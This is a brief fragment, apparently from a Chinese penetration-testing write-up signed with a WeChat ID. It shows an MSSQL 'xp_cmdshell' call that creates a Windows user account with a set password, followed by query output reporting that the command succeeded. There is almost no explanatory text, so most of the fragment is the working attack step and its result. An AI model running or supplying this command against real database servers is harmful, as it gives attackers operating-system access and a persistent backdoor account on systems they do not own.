 exec master..xp_cmdshell 'net user test pinohd123. /add'
100 %
结果 消息
output
1 命令成功完成。
2 NULL
3 NULL
微信号: lemon-sec